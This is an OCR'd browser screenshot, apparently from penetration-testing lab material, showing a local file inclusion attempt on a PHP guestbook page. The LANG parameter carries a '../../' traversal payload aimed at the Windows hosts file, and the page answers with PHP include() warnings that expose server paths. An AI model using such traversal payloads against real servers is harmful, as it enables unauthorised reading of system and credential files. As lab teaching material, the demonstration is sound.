 Iceweasel
File Edit View History Bookmarks Tools Help
http://192.168....ivers/etc/hosts
php?name=Haxor&comment=Merci!&LANG=../../../../../../../windows/system32/drivers/etc/hosts Google
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng
Warning: include(../../../../../../../windows/system32/drivers/etc/hosts.php) [function.include]: failed to open
stream: No such file or directory in C:\xampp\htdocs\addguestbook.php on line 15
Warning: include() [function.include]: Failed opening '../../../../../../../windows/system32/drivers
/etc/hosts.php' for inclusion (include_path='.;C:\xampp\php\pear\') in C:\xampp\htdocs
\addguestbook.php on line 15
Submit another
Comments Page